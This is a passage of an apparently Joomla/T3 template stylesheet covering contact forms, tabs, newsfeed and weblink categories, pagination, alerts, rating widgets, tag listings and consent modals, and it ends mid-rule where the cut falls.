.contact .control-group .control-label {
  text-align: left;
}
.contact .control-group .controls {
  margin-left: 0;
  float: left;
}
.contact .dl-horizontal > dt {
  display: none;
}
.contact .dl-horizontal > dd {
  margin-left: 0;
  margin-bottom: 5px;
}
.contact .dl-horizontal > dd:last-child {
  margin-bottom: 0;
}
.contact .dl-horizontal > dd .fa {
  color: #555555;
  margin-right: 5px;
  width: 15px;
}
.contact .contact-links ul li a {
  display: inline-block;
  color: #1d578a;
}
.contact .plain-style .inner {
  background: #1a1a1a;
  padding: 20px;
}
.contact .plain-style .inner h3 {
  color: #ffffff;
  font-family: 'Roboto', sans-serif;
  font-weight: 700;
  font-size: 14px;
  text-transform: uppercase;
}
.contact .plain-style .inner .page-header {
  background: #1d578a;
  padding: 15px 20px;
  margin: -20px -20px 20px -20px;
}
.contact .plain-style .inner .page-header h2 {
  font-size: 14px;
}
.contact .plain-style .inner .page-header h2 span {
  color: #ffffff;
  font-family: 'Roboto', sans-serif;
  font-weight: 700;
  text-transform: uppercase;
}
@media (min-width: 481px) and (max-width: 767px) {
  .contact .plain-style .inner .contact-image {
    float: left;
    margin-right: 20px;
    margin-bottom: 20px;
    width: 50%;
  }
}
.contact .plain-style .inner .contact-image img {
  width: 100%;
}
.contact .plain-style .inner .contact-address {
  padding-left: 10px;
}
@media screen and (max-width: 767px) {
  .contact .plain-style .inner .contact-address {
    padding-left: 0;
  }
  .contact .plain-style .inner .contact-address + h3 {
    clear: both;
  }
}
.contact .plain-style .inner .contact-address .fa {
  color: #e7e7e7;
}
.contact .plain-style .inner .contact-address a {
  color: #1d578a;
}
.contact .plain-style .inner .contact-address a:hover,
.contact .plain-style .inner .contact-address a:focus,
.contact .plain-style .inner .contact-address a:active {
  color: #143c60;
}
.contact .plain-style .inner .contact-links ul {
  padding-left: 10px;
}
@media screen and (max-width: 767px) {
  .contact .plain-style .inner .contact-links ul {
    padding-left: 0;
  }
}
.contact .plain-style .inner .contact-links ul li {
  display: inline-block;
  margin-bottom: 5px;
}
.contact .plain-style .inner .contact-links ul li a {
  border: 1px solid #8c8c8c;
  color: #a6a6a6;
  padding: 5px 10px;
  transition: all 200ms;
}
.contact .plain-style .inner .contact-links ul li a:hover,
.contact .plain-style .inner .contact-links ul li a:focus,
.contact .plain-style .inner .contact-links ul li a:active {
  border-color: #1d578a;
  background: transparent;
  color: #1d578a;
}
.contact .plain-style .inner .contact-miscinfo {
  padding-left: 10px;
}
@media screen and (max-width: 767px) {
  .contact .plain-style .inner .contact-miscinfo {
    padding-left: 0;
  }
}
.contact .plain-style .contact-left h3 {
  color: #333333;
  border-bottom: 1px solid #e7e7e7;
  font-size: 14px;
  font-family: 'Roboto', sans-serif;
  font-weight: 700;
  line-height: 1;
  margin-top: 0;
  margin-bottom: 20px;
  padding: 15px 0;
  text-transform: uppercase;
}
.contact .plain-style .contact-left .contact-form legend {
  border-bottom: 0;
  font-size: 14px;
}
.contact .plain-style .contact-left .contact-form label {
  color: #555555;
  font-weight: normal;
  padding-top: 0;
  margin-bottom: 5px;
  width: 100%;
}
.contact .plain-style .contact-left .contact-form label.invalid {
  color: #dc1e25;
}
.contact .plain-style .contact-left .contact-form label .form-control-feedback {
  position: relative;
  height: auto;
  text-align: left;
  left: 0;
  line-height: 24px;
  width: auto;
}
.contact .plain-style .contact-left .contact-form textarea,
.contact .plain-style .contact-left .contact-form input {
  border-color: #cecece;
  box-shadow: none;
}
.contact .plain-style .contact-left .contact-form textarea:focus,
.contact .plain-style .contact-left .contact-form input:focus {
  border-color: #9b9b9b;
}
.contact .plain-style .contact-left .contact-form textarea.invalid,
.contact .plain-style .contact-left .contact-form input.invalid {
  border-color: #dc1e25;
}
.contact .plain-style .contact-left .contact-form .control-btn {
  text-align: right;
}
.contact .plain-style .contact-left .contact-form .form-check.form-check-inline {
  display: flex;
}
.contact .plain-style .contact-left .contact-form .form-check.form-check-inline #jform_consentbox0 {
  margin-right: 8px;
}
@media screen and (max-width: 767px) {
  .contact .plain-style .contact-left .form-group:last-child {
    margin-top: -20px;
  }
  .contact .plain-style .contact-left .form-group:last-child .control-btn {
    margin-top: 20px;
    text-align: left;
  }
}
.contact .plain-style .contact-left .control-checkbox .checkbox {
  padding-left: 20px;
}
.contact .plain-style .contact-left .control-checkbox .checkbox label {
  padding-left: 0;
}
@media screen and (max-width: 538px) {
  #myTab li {
    width: 100%;
  }
}
#myTab li a {
  color: #555555;
  font-family: 'Roboto', sans-serif;
  font-weight: 700;
  text-transform: uppercase;
}
#myTab li a:hover,
#myTab li a:focus,
#myTab li a:active {
  background: #f7f7f7;
  border: 1px solid #dadada;
  border-bottom-color: rgba(0, 0, 0, 0);
}
@media screen and (max-width: 538px) {
  #myTab li a:hover,
  #myTab li a:focus,
  #myTab li a:active {
    border-bottom-color: #dadada;
  }
}
@media screen and (max-width: 538px) {
  #myTab li a {
    margin-right: 0;
  }
}
#myTab li.active a {
  background: #f7f7f7;
}
@media screen and (max-width: 538px) {
  #myTab li.active a {
    border-bottom-color: #dadada;
  }
}
#myTabContent {
  background: #f7f7f7;
  border: 1px solid #dadada;
  border-top: 0;
  color: #555555;
  overflow: hidden;
  padding: 20px;
}
#myTabContent .thumbnail {
  margin-bottom: 0;
}
@media screen and (max-width: 768px) {
  #myTabContent .thumbnail {
    margin-right: 5px;
    width: 50%;
  }
}
@media screen and (max-width: 480px) {
  #myTabContent .thumbnail {
    margin-bottom: 10px;
    width: 100%;
  }
}
#myTabContent .fa {
  color: #626262;
}
#myTabContent a {
  color: #1d578a;
}
#myTabContent a:hover,
#myTabContent a:focus,
#myTabContent a:active {
  color: #143c60;
}
#myTabContent .dl-horizontal {
  margin-bottom: 0;
}
#myTabContent textarea {
  box-shadow: none;
}
#myTabContent textarea.invalid {
  border-color: #dc1e25;
}
#myTabContent .control-label {
  font-weight: normal;
  margin-bottom: 5px;
}
#myTabContent legend {
  font-size: 16px;
  font-weight: normal;
  line-height: 1;
  padding-bottom: 5px;
}
#myTabContent .control-btn {
  text-align: right;
}
@media screen and (max-width: 480px) {
  #myTabContent .control-btn {
    margin-top: 10px;
  }
}
#myTabContent .contact-links li {
  display: inline-block;
  margin-right: 10px;
}
@media screen and (max-width: 480px) {
  #myTabContent .contact-links li {
    margin-bottom: 10px;
  }
}
#myTabContent .contact-links li a {
  border: 1px solid #999999;
  color: #555555;
}
#myTabContent .contact-links li a:hover,
#myTabContent .contact-links li a:focus,
#myTabContent .contact-links li a:active {
  background: transparent;
  border-color: #1d578a;
  color: #1d578a;
}
#slide-contact .panel-default {
  border-radius: 0;
  border: 0;
}
#slide-contact .panel-default .panel-heading {
  background: #000000;
  padding: 0;
}
#slide-contact .panel-default .panel-heading .panel-title {
  background: #1d578a;
  display: inline-block;
  padding: 13.33333333px 20px;
}
#slide-contact .panel-default .panel-heading .panel-title a {
  color: #ffffff;
  font-family: 'Roboto', sans-serif;
  font-weight: 700;
  font-size: 14px;
  text-transform: uppercase;
}
#slide-contact .panel-default .panel-body {
  background: #ffffff;
  border: 1px solid #e7e7e7;
  border-top: 0;
  padding: 20px;
}
#slide-contact .panel-default .panel-body legend {
  padding-bottom: 10px;
}
#slide-contact .panel-default .panel-body .contact-address {
  color: #333333;
}
@media (min-width: 480px) and (max-width: 768px) {
  #slide-contact .panel-default .panel-body .contact-address {
    width: 50%;
  }
}
#slide-contact .panel-default .panel-body .contact-address a {
  color: #1d578a;
}
#slide-contact .panel-default .panel-body .contact-address a:hover,
#slide-contact .panel-default .panel-body .contact-address a:focus,
#slide-contact .panel-default .panel-body .contact-address a:active {
  color: #143c60;
}
@media (min-width: 480px) and (max-width: 768px) {
  #slide-contact .panel-default .panel-body .thumbnail {
    width: 50%;
  }
}
#slide-contact .panel-default .panel-body .contact-miscinfo .dl-horizontal {
  margin-bottom: 0;
}
#slide-contact .panel-default .panel-body .contact-miscinfo .dl-horizontal p {
  margin: 0;
}
#slide-contact .panel-default .panel-body .contact-links li {
  display: inline-block;
  margin-right: 10px;
}
@media screen and (max-width: 480px) {
  #slide-contact .panel-default .panel-body .contact-links li {
    margin-bottom: 10px;
  }
}
#slide-contact .panel-default .panel-body .contact-links li a {
  border: 1px solid #999999;
  color: #555555;
}
#slide-contact .panel-default .panel-body .contact-links li a:hover,
#slide-contact .panel-default .panel-body .contact-links li a:focus,
#slide-contact .panel-default .panel-body .contact-links li a:active {
  background: transparent;
  border-color: #1d578a;
  color: #1d578a;
}
#slide-contact .panel-default .panel-body textarea {
  border-color: #e7e7e7;
  box-shadow: none;
}
#slide-contact .panel-default .panel-body textarea:focus {
  border-color: #9b9b9b;
}
#slide-contact .panel-default .panel-body textarea.invalid {
  border-color: #dc1e25;
}
#slide-contact .panel-default .panel-body .control-label {
  color: #555555;
  font-weight: normal;
  margin-bottom: 5px;
}
#slide-contact .panel-default .panel-body legend {
  font-size: 16px;
  font-weight: normal;
  line-height: 1;
  padding-bottom: 5px;
}
#slide-contact .panel-default .panel-body .control-btn {
  text-align: right;
}
.contact-form #jform_contact_emailmsg {
  width: 100%;
}
.contact-form #jform_contact_message {
  width: 100%;
  height: auto;
}
@media (max-width: 768px) {
  .contact-form #jform_captcha-lbl {
    display: none;
  }
  .contact-form #recaptcha_image {
    width: 220px;
  }
  .contact-form #recaptcha_image img {
    max-width: 220px;
  }
  .contact-form #recaptcha_response_field {
    max-width: 220px;
  }
}
#jform_captcha-lbl {
  display: none;
}
@media screen and (max-width: 992px) {
  #recaptcha_area {
    max-width: 200px;
  }
}
#archive-items > li {
  line-height: normal;
  margin: 0;
  overflow: visible;
  padding: 0;
}
#archive-items .intro {
  clear: both;
  overflow: hidden;
}
#archive-items article.row {
  margin-bottom: 40px;
}
.archive .filters {
  border: 1px solid #e7e7e7;
  padding: 20px;
  margin-bottom: 20px;
  margin-top: 20px;
}
.archive .filters .filter-search {
  display: flex;
  flex-direction: column;
  gap: 10px;
  margin-bottom: 10px;
}
.categories-list {
  margin-bottom: 20px;
}
.category-img {
  margin-bottom: 20px;
}
.category-img img {
  max-width: 100%;
}
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td {
  border-bottom-width: 1px;
}
.page-news .item-image {
  margin-bottom: 10px;
}
@media (min-width: 992px) {
  .page-news .item-image {
    margin-bottom: 0;
  }
}
.page-news .article-image-full.item-image {
  margin-bottom: 20px;
}
.page-news .jacomment-count .jacomment-counter {
  display: block;
  margin-right: 10px;
}
.category-item {
  margin-bottom: 30px;
}
.category-item:before,
.category-item:after {
  display: table;
  content: " ";
}
.category-item:after {
  clear: both;
}
.category-item .page-header {
  background: none;
  line-height: normal;
  padding: 0;
  margin: 0 0 10px;
  font-size: 14px;
  border-left: 0;
  text-transform: uppercase;
  color: #1a1a1a;
  font-weight: 700;
}
.category-item .btn {
  margin-top: 20px;
}
.category-item .category-item {
  margin-bottom: 0;
  margin-left: 30px;
}
.category-item .category-item .page-header {
  font-size: 14px;
}
.cat-children .page-header {
  line-height: normal;
  padding: 10px 5px;
  margin: 0;
  font-size: 18px;
  font-weight: normal;
}
.newsfeed-category h2 {
  border-bottom: 1px solid #e7e7e7;
  color: inherit;
  font-size: 14px;
  font-family: 'Roboto', sans-serif;
  font-weight: 700;
  padding-bottom: 6.66666667px;
  text-transform: uppercase;
  margin-bottom: 20px;
  margin-top: 0;
  line-height: inherit;
}
.newsfeed-category .btn-group {
  margin-left: 0;
}
@media screen and (max-width: 480px) {
  .newsfeed-category .btn-group:first-child {
    width: 50%;
    margin-left: auto;
    float: none !important;
  }
}
.newsfeed-category .btn-group .input,
.newsfeed-category .btn-group #limit {
  height: 37px;
}
.newsfeed-category .filters {
  margin-bottom: 20px;
}
.newsfeed-category ul.category {
  border: 0;
}
.newsfeed-category ul.category li {
  background: transparent;
  border-top: 1px solid #e7e7e7;
  border-bottom: 0;
  padding: 10px;
}
.newsfeed-category ul.category li .list a {
  color: #999999;
}
.newsfeed-category ul.category li .list a:hover,
.newsfeed-category ul.category li .list a:focus,
.newsfeed-category ul.category li .list a:active {
  text-decoration: underline;
}
.newsfeed-category ul.category li .list .list-title a {
  color: #1a1a1a;
}
.newsfeed-category ul.category li .list .list-title a:hover,
.newsfeed-category ul.category li .list .list-title a:focus,
.newsfeed-category ul.category li .list .list-title a:active {
  color: #1d578a;
  text-decoration: none;
}
.newsfeed-category ul.category li:hover {
  background: #f7f7f7;
}
.newsfeed-category > h2,
.newsfeed > h2 {
  margin-bottom: 20px;
  margin-top: 0;
}
.newsfeed-category .category-desc,
.newsfeed .category-desc {
  margin-bottom: 20px;
}
.newsfeed-category .category li:before,
.newsfeed .category li:before,
.newsfeed-category .category li:after,
.newsfeed .category li:after {
  display: table;
  content: " ";
}
.newsfeed-category .category li:after,
.newsfeed .category li:after {
  clear: both;
}
.newsfeed > h2 {
  border-bottom: 1px solid #e7e7e7;
  padding-bottom: 20px;
  margin-bottom: 20px;
  margin-top: 0;
}
.newsfeed .feed-description {
  margin-bottom: 20px;
  font-size: 16px;
}
.newsfeed .feed-item-description .feed-description {
  font-size: 14px;
}
.newsfeed ol li > a {
  font-weight: bold;
  font-size: 16px;
}
.weblink-category h2 {
  border-bottom: 1px solid #e7e7e7;
  color: inherit;
  font-size: 14px;
  font-family: 'Roboto', sans-serif;
  font-weight: 700;
  padding-bottom: 6.66666667px;
  text-transform: uppercase;
  margin-bottom: 20px;
  margin-top: 0;
  line-height: inherit;
}
.weblink-category .btn-toolbar {
  margin-bottom: 20px;
  margin-top: 0;
}
.weblink-category .btn-toolbar .btn-group {
  margin-left: 0;
}
.weblink-category ul.category {
  border: 0;
}
.weblink-category ul.category li {
  border: 0;
  background: transparent;
  border-top: 1px solid #e7e7e7;
  padding: 13.33333333px;
}
.weblink-category ul.category li p {
  margin-bottom: 0;
}
.weblink-category ul.category li .badge-info {
  border-radius: 0;
}
.weblink-category ul.category li:hover {
  background: #f7f7f7;
}
.weblink-category ul.category li:hover .badge-info {
  background: #1d578a;
}
.article-content .pagination ul {
  display: block;
  list-style: none;
  padding: 0;
  overflow: hidden;
}
.article-content .pagination ul li {
  border: 1px solid #e7e7e7;
  float: left;
  line-height: normal;
  margin-right: 10px;
  padding: 10px 20px;
}
.article-content .pagination ul li a {
  border: 0;
  text-decoration: none;
  background-color: transparent;
  line-height: normal;
  padding: 0;
}
.pagenavcounter {
  margin: 0 0 20px;
  font-weight: bold;
}
#article-index,
.article-index {
  border: 1px solid #e7e7e7;
  border-radius: 0px;
  float: right;
  padding: 10px;
  margin: 0 0 20px 20px;
  width: 25%;
}
#article-index ul,
.article-index ul {
  list-style: none;
  margin: 0;
  padding: 0;
  border: 0;
}
#article-index ul > li,
.article-index ul > li {
  border: 0;
  margin-top: 2px;
}
#article-index ul > li > a,
.article-index ul > li > a {
  border: 0;
  padding: 5px;
  border-radius: 0px;
}
#article-index ul > .active > a,
.article-index ul > .active > a {
  border: 0;
  background: #1d578a;
  color: #ffffff;
}
#article-index ul > .active > a:hover,
.article-index ul > .active > a:hover,
#article-index ul > .active > a:active,
.article-index ul > .active > a:active,
#article-index ul > .active > a:focus,
.article-index ul > .active > a:focus {
  border: 0;
  background: #1d578a;
  color: #ffffff;
}
.pagenav {
  margin: 0;
  padding: 0;
  list-style: none;
}
.pagenav > li {
  margin: 0;
  padding: 0;
  float: left;
  font-family: 'Roboto', sans-serif;
}
.pagenav > li.pagenav-prev,
.pagenav > li.previous {
  margin-right: 10px;
}
.pagenav li > a {
  padding: 8px 20px;
  line-height: normal;
  border: none;
  border-radius: 0px;
}
.pagenav li > a:hover,
.pagenav li > a:active,
.pagenav li > a:focus {
  background-color: #1d578a;
  color: #ffffff;
}
.items-more h3 {
  margin: 0 0 20px;
}
.items-more .nav > li {
  border-top: 1px solid #e7e7e7;
}
.items-more .nav > li > a {
  padding: 6px 5px;
}
.back_button a {
  display: block;
  margin: 10px 0;
}
.filters {
  margin: 10px 0;
}
.display-limit {
  margin: 10px 0 5px;
}
.filters .display-limit {
  float: right;
  text-align: right;
}
#system-message {
  margin: auto auto 40px;
}
#system-message.alert {
  padding: 0 10px;
}
#system-message dd.message {
  text-indent: 0;
  font-family: 'Roboto', sans-serif;
}
#system-message dd.message.message ul {
  border: 1px solid #4aa545;
  background: transparent;
  padding: 5px;
  text-align: left;
}
#system-message dd.message.message ul li {
  color: #4aa545;
  font-weight: 300;
}
#system-message dd.message.message ul li:before {
  content: "\f00c";
  font-family: FontAwesome;
  font-size: 24px;
  margin-right: 10px;
}
#system-message dd.message.error ul {
  border: 1px solid #d9534f;
  text-align: left;
}
#system-message dd.message.error ul li {
  color: #d9534f;
  font-weight: 300;
}
#system-message dd.message.error ul li:before {
  content: "\f00d";
  font-family: FontAwesome;
  font-size: 24px;
  margin-right: 10px;
}
#system-message dd.message.notice ul {
  border: 1px solid #f0ad4e;
  text-align: left;
}
#system-message dd.message.notice ul li {
  color: #f0ad4e;
  font-weight: 300;
}
#system-message dd.message.notice ul li:before {
  content: "\f044";
  font-family: FontAwesome;
  font-size: 24px;
  margin-right: 10px;
}
#system-message dt {
  font-weight: bold;
}
#system-message dd {
  font-weight: bold;
}
#system-message dd.message ul,
#system-message dd.error ul,
#system-message dd.notice ul {
  margin: 0;
  padding: 0;
}
#system-message dd.message ul li,
#system-message dd.error ul li,
#system-message dd.notice ul li {
  background: none;
  margin: 0;
  padding: 5px;
}
.alert.alert-message {
  color: #468847;
  background-color: #dff0d8;
  border-color: #d6e9c6;
}
.alert.alert-message hr {
  border-top-color: #c9e2b3;
}
.alert.alert-message .alert-link {
  color: #356635;
}
.alert.alert-notice {
  color: #3a87ad;
  background-color: #d9edf7;
  border-color: #bce8f1;
}
.alert.alert-notice hr {
  border-top-color: #a6e1ec;
}
.alert.alert-notice .alert-link {
  color: #2d6987;
}
.alert.alert-error {
  color: #b94a48;
  background-color: #f2dede;
  border-color: #ebccd1;
}
.alert.alert-error hr {
  border-top-color: #e4b9c0;
}
.alert.alert-error .alert-link {
  color: #953b39;
}
.tip-wrap {
  background: #fff6df;
  border: 1px solid #fb3;
  border-radius: 5px;
  -webkit-box-shadow: none;
  box-shadow: none;
  max-width: 300px;
  z-index: 999;
}
.tip-title {
  border-bottom: 1px solid #fb3;
  font-weight: bold;
  padding: 5px 10px;
}
.tip-text {
  font-size: 14px;
  margin: 0;
  padding: 5px 10px;
}
.hasTip img {
  border: none;
  margin: 0 5px 0 0;
}
@media (min-width: 768px) {
  .languageswitcherload {
    float: right;
    width: 100%;
  }
  .languageswitcherload .mod-languages {
    text-align: right;
  }
}
div.calendar {
  width: 187px;
}
.js-stools-field-filter .chzn-container {
  min-width: 220px;
}
.edit.item-page fieldset .btn-toolbar {
  margin-top: 10px;
}
.edit.item-page .chzn-container-multi .chzn-choices li.search-field input[type="text"] {
  height: auto;
  padding: 10px 0;
}
.edit.item-page #publishing label {
  display: block;
}
.edit.item-page #publishing #jform_publish_up,
.edit.item-page #publishing #jform_publish_down {
  float: left;
}
.edit.item-page #publishing .calendar {
  margin-left: 10px;
}
#jform_tags_chzn .chzn-choices {
  background: transparent;
}
#jform_tags_chzn .chzn-choices input {
  box-shadow: none;
  height: 38px;
}
#jform_publish_down_img,
#jform_publish_up_img {
  padding: 8px 12px;
}
.content_rating,
.content_rating + br,
.content_vote {
  display: none !important;
}
.rating-info:before,
.rating-info:after {
  display: table;
  content: " ";
}
.rating-info:after {
  clear: both;
}
.rating-info > em {
  font-weight: bold;
  font-style: normal;
  display: inline-block;
  margin-right: 5px;
}
.rating-info .rating {
  background: url("../../../../images/rating-stars.png") repeat-x left top transparent;
  display: block;
  float: left;
  height: 16px;
  width: 80px;
  text-align: left;
}
.rating-info .rating-current {
  background: url("../../../../images/rating-stars.png") repeat-x left center transparent;
  display: inline-block;
  height: 16px;
}
.rating-form {
  display: inline-block;
  line-height: 16px;
  vertical-align: middle;
}
.rating-form .rating-log {
  display: inline-block;
  font-size: 12px;
  margin: 0;
  padding: 0;
  font-weight: 300;
  text-transform: none;
}
.rating-form .formLogLoading,
.rating-form .rating-log-loading {
  background: url("../../../../images/loading.gif") no-repeat left center transparent;
  height: 25px;
  padding: 0 0 0 20px;
}
.rating-form .rating-list,
.rating-form .rating-list a:hover,
.rating-form .rating-list .rating-current {
  background: url("../../../../images/rating-stars.png") repeat-x scroll left -1000px transparent;
}
.rating-form .rating-list {
  background-position: left top;
  height: 16px !important;
  list-style: none outside none;
  margin: 0 0 10px;
  overflow: hidden;
  padding: 0;
  position: relative;
  width: 80px;
}
.rating-form .rating-list li {
  background: none repeat scroll 0 0 transparent;
  display: inline;
  padding: 0;
  border: none;
  float: left;
  width: 100%;
}
.rating-form .rating-list a,
.rating-form .rating-list .rating-current {
  border: medium none;
  cursor: pointer;
  height: 16px;
  left: 0;
  line-height: 16px;
  outline: medium none;
  overflow: hidden;
  position: absolute;
  text-indent: -1000px;
  top: 0;
}
.rating-form .rating-list a:hover {
  background-position: left bottom;
}
.rating-form .rating-list .one-star {
  width: 20%;
  z-index: 6;
}
.rating-form .rating-list .two-stars {
  width: 40%;
  z-index: 5;
}
.rating-form .rating-list .three-stars {
  width: 60%;
  z-index: 4;
}
.rating-form .rating-list .four-stars {
  width: 80%;
  z-index: 3;
}
.rating-form .rating-list .five-stars {
  width: 100%;
  z-index: 2;
}
.rating-form .rating-list .rating-current {
  background: url("../../../../images/rating-stars.png") repeat-x scroll 0 center transparent !important;
  margin: 0;
  padding: 0;
  z-index: 1;
}
.com_config .t3onoff label {
  border: 0;
  top: 0;
  left: 0;
}
.com_config .t3onoff label.on:before {
  width: 60%;
}
#jform_captcha {
  max-width: 230px;
}
.tag-category > h2 {
  margin: 0 0 20px;
  border-bottom: 0;
  border-left: 5px solid #1d578a;
  line-height: 20px;
  padding-top: 10px;
  padding-bottom: 10px;
  position: relative;
  background: url("../../../../images/dot.gif") repeat-x center right;
}
.tag-category > h2 span {
  color: #1a1a1a;
  font-size: 14px;
  margin: 0;
  font-family: 'Roboto', sans-serif;
  text-transform: uppercase;
  font-weight: 700;
  background: #ffffff;
  padding-left: 15px;
  padding-right: 20px;
  display: inline-block;
}
.tag-category .category {
  margin-top: 20px;
  padding-top: 30px;
}
.tag-category .category li {
  background: #ffffff;
  border-color: #e7e7e7;
  padding: 0 0 10px;
  margin-bottom: 30px;
}
.tag-category .category li > img {
  margin-bottom: 20px;
  max-width: 100%;
}
@media (min-width: 768px) {
  .tag-category .category li > img {
    float: left;
    margin-right: 20px;
    max-width: 30%;
  }
}
.tag-category .category li > h3 {
  font-size: 20px;
  font-weight: 700;
  margin-bottom: 10px;
  margin-top: 0;
}
.tag-category .category li:hover > h3 a {
  border-bottom: 1px solid #e7e7e7;
  color: #1d578a;
}
.tag-category .tag-body {
  display: block;
}
.tag-category .tag-body img {
  margin-bottom: 10px;
  width: 100%;
}
@media (min-width: 768px) {
  .tag-category .tag-body img {
    width: 35%;
  }
}
@media (min-width: 768px) {
  .tag-category .tag-body img[align=left] {
    margin: 0 20px 20px 0;
  }
}
@media (min-width: 768px) {
  .tag-category .tag-body img[align=right] {
    margin: 0 0 20px 20px;
  }
}
.tag-category .filters .btn-group {
  margin-left: 0;
}
@media screen and (max-width: 576px) {
  .tag-category .filters .btn-group {
    width: 100%;
  }
}
.tag-category .filters .btn-group #filter-search {
  float: left;
  margin-bottom: 10px;
}
.tag-category .filters .btn-group .btn {
  line-height: 1.714;
}
.tag-category .filters .btn-group .btn[name="filter-search-button"] {
  background-color: #1d578a;
  color: #fff;
}
@media screen and (max-width: 576px) {
  .tag-category .filters .btn-group.pull-right {
    margin: 10px 0;
  }
}
.tag-category .filters .btn-group.pull-right #limit_chosen,
.tag-category .filters .btn-group.pull-right #limit_chzn,
.tag-category .filters .btn-group.pull-right #limit {
  width: 78px !important;
}
.tag-category .filters .btn-group.pull-right #limit_chosen .chosen-single,
.tag-category .filters .btn-group.pull-right #limit_chzn .chosen-single,
.tag-category .filters .btn-group.pull-right #limit .chosen-single,
.tag-category .filters .btn-group.pull-right #limit_chosen .chzn-single,
.tag-category .filters .btn-group.pull-right #limit_chzn .chzn-single,
.tag-category .filters .btn-group.pull-right #limit .chzn-single {
  height: 38px;
  padding: 6px 0 6px 8px;
  border-radius: 0;
}
.tag-category .filters .btn-group.pull-right #limit_chosen .chosen-single div b,
.tag-category .filters .btn-group.pull-right #limit_chzn .chosen-single div b,
.tag-category .filters .btn-group.pull-right #limit .chosen-single div b,
.tag-category .filters .btn-group.pull-right #limit_chosen .chzn-single div b,
.tag-category .filters .btn-group.pull-right #limit_chzn .chzn-single div b,
.tag-category .filters .btn-group.pull-right #limit .chzn-single div b {
  background-position-y: 7px;
}
.tag-category .pagination {
  float: none;
}
.t3-content .tags span {
  display: inline-block;
  margin: 0 4px 4px 0;
}
.t3-content .tags span > a {
  background: none;
  border-radius: 0;
  color: #999999;
  display: block;
  font-size: 10px;
  font-weight: bold;
  padding: 0;
  text-transform: uppercase;
}
.t3-content .tags span > a:hover,
.t3-content .tags span > a:active,
.t3-content .tags span > a:focus {
  background: none;
  color: #1d578a;
}
.t3-content .article-review .tags {
  border: 1px solid #e7e7e7;
  border-top: none;
  padding: 10px;
  clear: both;
}
.t3-content .article-review .tags small {
  color: #999999;
  display: block;
  margin-bottom: 5px;
  text-transform: none;
}
.t3-content .article-review .tags span > a {
  color: #000000;
  font-size: 12px;
}
.t3-content .article-review .tags span > a:hover,
.t3-content .article-review .tags span > a:active,
.t3-content .article-review .tags span > a:focus {
  color: #1d578a;
}
.pagination-wrap,
.com-tags-tag-list__pagination {
  align-items: center;
  display: flex;
  justify-content: space-between;
  flex-direction: row-reverse;
}
.pagination-wrap .counter,
.com-tags-tag-list__pagination .counter {
  margin: 0;
}
.com-tags-tag-list .com-tags-tag__filter label {
  display: block;
}
.com-tags-tag-list .com-tags-tag__filter #filter-search {
  margin-bottom: 10px;
  display: inline !important;
  float: left;
}
.com-tags-tag-list .com-tags-tag__filter .btn {
  line-height: 1.714;
}
.com-tags-tag-list .btn-group.float-end {
  float: right;
}
@media screen and (max-width: 429px) {
  .com-tags-tag-list .btn-group.float-end {
    float: left;
    margin: 10px 0;
  }
}
.com-tags-tag-list .com-tags-tag-list__category #categorylist_header_title .icon-arrow-up-3 {
  margin-left: 4px;
}
.iframe-bordered {
  border: 1px solid #dddddd;
}
.chzn-container {
  display: block;
}
.chzn-container-single .chzn-single,
.chzn-container-multi .chzn-choices .search-field input,
.chzn-container-single .chzn-search input,
.chzn-container-active.chzn-with-drop .chzn-single {
  background: #ffffff;
  border-color: #cecece;
  height: 38px;
  text-transform: uppercase;
  -webkit-box-shadow: none;
  box-shadow: none;
  padding: 6px 12px;
  font-size: 12px;
  line-height: 20px;
  border-radius: 0px;
  line-height: 24px;
}
.chzn-container-single .chzn-single div b {
  background-position: 0 8px;
}
.chzn-container-single .chzn-drop,
.chzn-container .chzn-drop {
  -webkit-box-sizing: content-box !important;
  -moz-box-sizing: content-box !important;
  box-sizing: content-box !important;
}
.input-prepend .chzn-container-single .chzn-single {
  border-color: #cecece;
  height: 26px;
  border-radius: 0 3px 3px 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.input-prepend .chzn-container-active .chzn-single-with-drop {
  border-radius: 0 3px 0 0;
}
.input-prepend .chzn-container-single .chzn-drop {
  border-color: #cecece;
}
.btn-group .chzn-results {
  white-space: normal;
}
#page-site input {
  height: 34px;
}
.accordion-group .chzn-container.chzn-container-single {
  display: inline-block;
}
.accordion-group #jform_showtitle {
  margin: 10px 0;
}
.com_config .controls label.off,
.com_config .controls label.on {
  background-color: transparent;
  border: 0;
  box-shadow: none;
  border-radius: 0;
  height: 34px;
  line-height: 1.42857143;
  margin: 0;
  padding: 0;
  text-align: left;
  width: 90px;
}
#jform_privacyconsent_privacy-lbl a.modal,
#jform_consentbox-lbl a.modal,
#jform_terms_terms-lbl a.modal,
#jform_profile_tos-lbl a.modal {
  display: inline-block;
  position: relative;
}
#jform_terms_terms input[type="radio"],
#jform_privacyconsent_privacy input[type="radio"],
#jform_consentbox input[type="radio"],
#jform_profile_tos input[type="radio"],
#jform_terms_terms input[type="checkbox"],
#jform_privacyconsent_privacy input[type="checkbox"],
#jform_consentbox input[type="checkbox"],
#jform_profile_tos input[type="checkbox"] {
  position: relative;
  margin: 0;
  margin-right: 5px;
  width: auto;
}
#jform_terms_terms label,
#jform_privacyconsent_privacy label,
#jform_consentbox label,
#jform_profile_tos label {
  margin-right: 10px;
  padding: 0;
}
#modal-jform_consentbox,
#modal-consentbox {
  top: 50%;
  display: none;
  z-index: 1050;
  left: 50%;
  width: 100%;
  position: fixed;
  background: transparent;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
  background-clip: padding-box;
  -webkit-background-clip: padding-box;
  -moz-background-clip: padding-box;
  outline: none;
  padding: 0 !important;
  transform: translate(-50%, -50%);
  bottom: auto;
}
@media screen and (min-width: 768px) {
  #modal-jform_consentbox,
  #modal-consentbox {
    width: 60%;
  }
}
#modal-jform_consentbox.in,
#modal-consentbox.in {
  opacity: 1;
  display: block !important;
}
#modal-jform_consentbox.show,
#modal-consentbox.show {
  opacity: 1;
  display: block !important;
}
#modal-jform_consentbox .modal-header,
#modal-consentbox .modal-header {
  align-items: center;
  border-bottom: 1px solid #eee;
  display: flex;
  justify-content: space-between;
  padding: 9px 15px;
}
#modal-jform_consentbox .modal-header::after,
#modal-consentbox .modal-header::after,
#modal-jform_consentbox .modal-header::before,
#modal-consentbox .modal-header::before {
  display: none;
}
#modal-jform_consentbox .modal-header .btn-close,
